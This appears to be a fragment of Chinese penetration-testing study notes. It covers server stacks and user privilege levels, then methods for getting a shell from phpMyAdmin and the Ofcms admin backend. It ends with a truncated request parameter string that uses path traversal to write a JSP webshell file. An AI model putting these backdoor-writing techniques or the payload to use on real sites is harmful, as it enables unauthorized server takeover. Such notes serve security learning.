 JSP：Tomcat
ASP&NET：IIS
PHP：LAMP&软件
2、权限划分
Linux：
管理员UID为0：系统的管理员用户。
系统用户UID为1～999：Linux系统为了避免因某个服务程序出现漏洞而被黑客提权至整台
普通用户UID从1000开始：是由管理员创建的用于日常工作的用户。
Windows：
用户及组：system administrator user guest等
#第三方应用类-Phpmyadmin后台Getshell操作
https://www.cnblogs.com/fzblog/p/13912387.html
低版本：直接导出后门 高版本：secure防护利用日志记录保存后门
#网站CMS源码类-Ofcms系统后台Getshell操作
利用后台已有功能点进行获取：SQL执行，文件上传，模版修改，外部引用等
1.明确功能点实现的意义是否满足网站权限的提升
2.不同的程序可以通过程序名版本进行网上公开资料利用
file_path=&dirs=%2F&res_path=res&file_name=../../static/jsp_shell.jsp&file_content=%3C